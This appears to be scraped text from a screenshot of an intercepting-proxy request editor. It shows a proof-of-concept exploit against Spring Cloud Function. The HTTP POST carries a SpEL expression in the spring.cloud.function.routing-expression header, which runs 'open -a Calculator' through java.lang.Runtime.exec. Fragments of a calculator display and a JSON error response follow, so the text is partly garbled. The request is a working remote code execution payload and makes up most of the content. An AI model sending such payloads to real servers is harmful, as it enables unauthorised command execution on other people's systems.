 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ty.com:8081
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("open -a Calculator")
4 Upgrade-Insecure-Requests: 1
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 3
8
9 xxx
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Error
json
14:08:33.525+00:00",
Error",